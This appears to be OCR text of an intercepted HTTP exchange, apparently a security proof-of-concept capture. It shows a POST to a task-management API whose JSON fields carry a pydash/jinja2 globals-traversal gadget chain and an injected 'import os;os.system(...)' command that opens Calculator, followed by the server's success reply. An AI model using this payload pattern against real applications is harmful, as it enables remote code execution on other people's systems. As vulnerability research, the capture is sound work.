 1 POST /api/manage_tasks HTTP/1.1
2 Host: testburp.com:8081
3 Content-Length: 155
4 Content-Type: application/json
5 Connection: close
6
7 {
"task":
"__init__.__globals__.pydash.helpers.inspect.sys.modules.jinja2.runtime.exported[
0]",
"status":"*;import os;os.system(\"open -na Calculator\") #"
}
8
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.10
3 Date: Tue, 17 Jan 2023 12:42:53 GMT
4 Content-Type: application/json
5 Content-Length: 28
6 Connection: close
7
8 {
"message":"Task updated!"
}
9